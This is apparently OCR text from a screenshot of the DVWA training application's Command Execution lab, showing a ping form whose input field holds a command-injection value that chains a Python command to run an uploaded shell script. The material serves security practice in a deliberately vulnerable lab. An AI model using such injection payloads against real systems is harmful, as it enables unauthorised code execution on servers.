 Damn Vulnerable Web A
10.0.0.1/dvwa/vulnerabilities/exec/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
Vulnerability: Command Execu
Ping for FREE
Enter an IP address below:
;python ../../hackable/uploads/shell.py&
submit